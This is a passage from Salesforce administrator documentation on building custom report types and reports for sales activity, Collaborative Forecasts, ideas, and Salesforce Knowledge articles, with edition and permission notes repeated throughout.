

## **Report on Sales Reps' Meetings with Customers**

Get insight into how your sales teams are prioritizing their time. Create a custom report that shows which customers sales reps are spending their time with.

- **1.** Create a custom report type.
	- **a.** For Primary Object, choose **Users**.
	- **b.** Complete the remaining required fields: label, description, and category.
	- **c.** Click **Next**.
- **2.** Define a relationship between activities and users.
	- **a.** Relate the Activity Relationships object to the Users object.
	- **b.** Click **Save**.
- **3.** Define the fields that appear in this report type.
	- **a.** In the Fields Available for Reports section, click **Edit Layout**.
	- **b.** Add the following Activity Relationships fields to the layout: Date, Subject, Name, Related To, Relation Count.
	- **c.** Change the label for the Name field to *Contact* and for the Related To field to *Opportunity*.
	- **d.** For each field, select the option to display the field by default.
	- **e.** Click **Save**.
- **4.** Create a report.
	- **a.** In the Reports tab, select the report type that you created in steps 1–3.
	- **b.** Choose **Summary Format**, and create a grouping by Full Name.
	- **c.** Run and save the report.

You now have a report that you can use to help your sales teams optimize the time that they spend with customers.

 $\mathbb{Z}$ Note: If Shared Activities isn't enabled, custom reports based on activity relationships don't include event organizers along with invitees, and they don't show events to which no one has been invited.

#### SEE ALSO:

[Create a Custom Report Type](#page-445-0) [Design the Field Layout for Reports Created From Your Custom Report Type](#page-447-0) [Create a Report](#page-4006-0) [Creating a Custom Report](#page-4006-1)



Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** Editions Except **Database.com**

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

To view activities owned by you and users below you in the role hierarchy:

- **•** No permissions needed
- To view all activities:
- **•** "View All Data"

#### <span id="page-3984-0"></span>**Create a Custom Report Type in Collaborative Forecasts**

To make a forecasting report available to users, administrators must create a custom report type. A report type defines the set of records and fields available to a report based on the relationships between a primary object and its related objects. Reports display only records that meet the criteria defined in the report type.



Note: This information applies to Collaborative Forecasts and not Customizable Forecasts. To create a forecasting custom report type, enable Collaborative Forecasts.

- **1.** Start creating a custom report type from Setup by entering *Report Types* in the Quick Find box, then selecting **Report Types** and **New Custom Report Type**.
- **2.** For Primary Object, select a Forecasting object, such as Forecasting Items or Forecasting Quotas.
- **3.** For Store in Category, select Forecasts.
- **4.** Let your reps know the locations and names of the report types.

#### <span id="page-3984-1"></span>**Custom Report Types in Collaborative Forecasts**

A report type defines the set of records and fields available to a report based on the relationships between a primary object and its related objects. Reports display only records that meet the criteria defined in the report type.

Note: This information applies to Collaborative Forecasts and not Customizable Forecasts.  $\mathbf Z$ To create a forecasting custom report type, enable Collaborative Forecasts.

This table lists the forecasting custom report types that you can create.

**Primary Object Use to create a report for...**





Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud





<span id="page-3986-0"></span>Note: If you delete a forecast type, reports that use that forecast type don't run.

#### **Idea Reports**

Create custom report types so users can create reports about ideas, idea comments, and votes.

As an administrator, you can create custom report types so users can analyze what happens to ideas. Custom report types are the only way to make idea reports available for your users—Salesforce does not provide sample idea reports or a standard report folder for ideas.

To create a folder of idea reports for your users:

**1.** Create a custom report type for ideas.

If you create a custom report type that uses Ideas as the primary object and Votes as the secondary object, child (merged) ideas will not appear in the report unless you select "A" records may or may not have related "B" records. Child ideas have no votes because their votes are transferred to the master idea. This means child ideas do not appear in a report if the Votes object is required.

- **2.** Create a new public folder for idea reports. This step requires the "Manage Public Reports" permission.
- **3.** Using your custom report type, create one or more new custom reports for ideas. Assign the reports to the new idea reports folder you created.

After completing these steps, a folder of idea reports will be available to your users on the Reports home page.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

## <span id="page-3987-0"></span>**Report on Salesforce Knowledge Articles**

Use Salesforce Knowledge custom reports to track how articles are created, maintained, and delivered.

As an administrator, you can create custom report types so agents can create reports on Salesforce Knowledge articles. Custom report types are the only way to make reports about articles available for your readers. Salesforce does not provide sample article reports or a standard report folder for articles.



**C** Tip: The Knowledge Base Dashboards and Reports AppExchange package provides over two dozen reports that help you monitor the knowledge base and analyze usage metrics.

#### 1. [Create a Folder for Article Reports](#page-3987-1)

Create a public folder where you can store article reports for your users.

2. [Article Reports](#page-3988-0)

Create a custom report type to report on Salesforce Knowledge article data.

3. [Create an Article Report](#page-3990-0)

Run your custom report on your Salesforce Knowledge articles and save them to your article reports folder.

4. [Fields Available on Salesforce Knowledge Reports](#page-3991-0)

The fields you can use in a knowledge report depend on the type of information you are reporting on.

## **EDITIONS**

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To create a public reports folder:

**•** "Manage Public Reports"

<span id="page-3987-1"></span>Create a Folder for Article Reports

Create a public folder where you can store article reports for your users.

- **1.** In the Report Folder section of the Reports tab, click **Create New Folder**.
- **2.** Enter *Article Reports* in the Folder Label field.
- **3.** Optionally, modify the Group Unique Name.
- **4.** Choose a Public Folder Access option. Select read/write if you want users to be able to add and remove reports.
- **5.** Choose a folder visibility option.
- **6.** Click **Save**.

<span id="page-3988-0"></span>Reports you store in this folder are available on the Reports tab.

# EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To create a public reports folder:

**•** "Manage Public Reports"

Create a custom report type to report on Salesforce Knowledge article data.

To create a custom report:

**1.** From Setup, enter *Report Types* in the Quick Find box, then select **Report Types** and click **New Custom Report Type**.

See [Create a Custom Report Type](#page-445-0) on page 438

**2.** In the Primary Object drop-down menu, select the article-related object you want to report on:



# EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To create a public reports folder:

**•** "Manage Public Reports"

- **•** See which keywords users are looking for in your knowledge base.
- **•** For each keyword, see the average number of:
	- **–** Results
	- **–** Articles that appear in the search results
- **•** For each article, see the average number of:
	- **–** Clicks
	- **–** Unique users who clicked it
- **3.** Complete the required fields and click **Save**.

In the Store in Category drop-down menu, we recommend choosing **Customer Support Reports** or **Other Reports**. This is the category where users find the custom report type on the Reports tab.

**4.** Make your choices on the Define Report Records Set page.



### <span id="page-3990-0"></span>**5.** Click **Save**.

**6.** As needed, remove and rearrange fields from your report layout.

To learn which fields are available on each primary object, see [Fields Available on Salesforce Knowledge Reports](#page-3991-0) on page 3984.

Create an Article Report

Run your custom report on your Salesforce Knowledge articles and save them to your article reports folder.

Using your [custom report types](#page-3988-0), create article reports and save them to your [article reports folder.](#page-3987-1)

- **1.** On the Reports tab, click **New Report**.
- **2.** Choose the category where your custom report types are stored; for example, **Customer Support Reports** or **Other Reports**.

The Cases with Articles report is available by default in the Customer Support Reports folder.

- **3.** Find your report type and click **Create**.
- **4.** When viewing your report, click **Save As** and save it in the new Article Reports folder to make the report available to other users.

# Note:

- In reports using the Knowledge Article custom report type, there are at least five rows per article (one for each channel, including "All Channels").
- **•** Daily values are reported independently for the last 90 days and monthly values for the last 18 months. After those time periods, use the monthly aggregate and yearly aggregate values, respectively.
- **•** In reports using the Knowledge Article Votes, Knowledge Article Views, or Knowledge Article Searches custom report types, each row represents a day, channel, and role combination. For example, if a user with the Kingmaker role views articles in the internal app and the next day the same reader views more articles in the internal app, the Article Views report has two rows: one for each unique date.
- **•** In reports using Knowledge Article Version (KAV), except Knowledge Article Version History, you can filter by data category. You can add up to four filters and set their logic to AT, ABOVE, BELOW, or ABOVE OR BELOW. The logic between filters is OR. You can use the same category group multiple times, however, you must use the same operator each time.
- <span id="page-3991-0"></span>**•** To report on Approval Processes for Knowledge Articles, use **Process Instance** and **Process Instance Node** when creating a custom report type. Then filter the report on object type, which is the article type.

Fields Available on Salesforce Knowledge Reports

## **EDITIONS**

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To create a public reports folder:

**•** "Manage Public Reports"

The fields you can use in a knowledge report depend on the type of information you are reporting on.

The following tables list the available fields by primary object for Salesforce Knowledge reports.

Fields Available on Article types Reports

The Article Type primary object allows you to add a secondary object of the article type version.

**Table 64: Article Type Report Primary Object Fields**



# EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To create a public reports folder:

**•** "Manage Public Reports"

Note: Currently you can't use Knowledge Article Version and Last Modified Date in the same report.

